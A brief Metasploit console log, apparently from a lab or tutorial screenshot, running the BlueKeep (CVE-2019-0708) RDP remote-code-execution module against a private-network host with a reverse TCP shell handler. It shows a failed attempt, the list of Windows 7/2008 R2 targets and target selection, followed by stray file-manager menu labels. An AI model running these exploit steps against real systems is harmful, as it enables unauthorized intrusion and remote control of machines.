 bluekeep.rb bluekeep_rce.rb
targets => 3
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.1.128:4444
[*] 192.168.51.200:3389 - The target service is not running or refused our connection.
[-] 192.168.51.200:3389 - Exploit aborted due to failure: bad-config: Set the most appropriate ta
[*] Exploit completed, but no session was created.
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id Name
-- ----
0 Automatic targeting via fingerprinting
1 Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
3 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare)
4 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target 3
视频
图片
文档
下载
音乐
回收站
+ 其他位置